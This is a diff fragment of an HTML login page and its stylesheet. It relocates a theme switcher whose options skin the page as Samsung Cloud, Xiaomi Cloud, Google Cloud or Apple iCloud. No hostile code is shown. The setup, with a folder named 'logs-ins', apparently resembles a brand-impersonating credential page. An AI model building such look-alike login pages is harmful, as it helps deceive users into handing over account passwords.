-    <!-- Main Content Area -->
-    <div class="page-wrapper">
-
-         <!-- Theme Switcher (Top Right) -->
-        <div id="theme-switcher">
-            <span id="theme-trigger"> <!-- Removed title attribute -->
-                <i class="fas fa-palette"></i>
-            </span>
-            <div id="theme-menu" class="hidden">
-                <button data-theme="default"><i class="fas fa-cloud"></i> Default Cloud</button>
-                <button data-theme="samsung"><i class="fab fa-square"></i> Samsung Cloud</button>
-                <button data-theme="xiaomi"><i class="fab fa-xing"></i> Xiaomi Cloud</button> 
-                <button data-theme="google"><i class="fab fa-google"></i> Google Cloud</button>
-                 <button data-theme="apple"><i class="fab fa-apple"></i> Apple iCloud</button>
-            </div>
+    <!-- Theme Switcher (Moved to be a direct child of body) -->
+    <div id="theme-switcher">
+        <span id="theme-trigger"> <!-- Removed title attribute -->
+            <i class="fas fa-palette"></i>
+        </span>
+        <div id="theme-menu" class="hidden">
+            <button data-theme="default"><i class="fas fa-cloud"></i> Default Cloud</button>
+            <button data-theme="samsung"><i class="fab fa-samsung"></i> Samsung Cloud</button>
+            <button data-theme="xiaomi"><i class="fab fa-xing"></i> Xiaomi Cloud</button> 
+            <button data-theme="google"><i class="fab fa-google"></i> Google Cloud</button>
+            <button data-theme="apple"><i class="fab fa-apple"></i> Apple iCloud</button>
         </div>
-
+    </div>
+
+        <div class="page-wrapper">
         <main class="form-container login-container" id="login-section">
             <div class="form-box">
                 <div class="form-header">
--- a/IMPORTANT/WEBSITES!/logs-ins/style.css
+++ b/IMPORTANT/WEBSITES!/logs-ins/style.css
@@ -250,7 +250,7 @@
 
 /* --- Theme Switcher (Top Right, Transparent) --- */
 #theme-switcher {
-    position: absolute;
+    position: fixed; /* Changed from absolute to fixed */
     top: var(--spacing-lg);
     right: var(--spacing-lg);
     z-index: 100;
